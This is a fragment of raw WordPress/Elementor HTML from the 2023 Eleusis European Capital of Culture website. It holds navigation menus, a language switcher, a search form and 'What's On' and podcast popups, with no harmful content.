				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/lifo-x-2023-elevsis-akoyste-to-20o-podcast-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
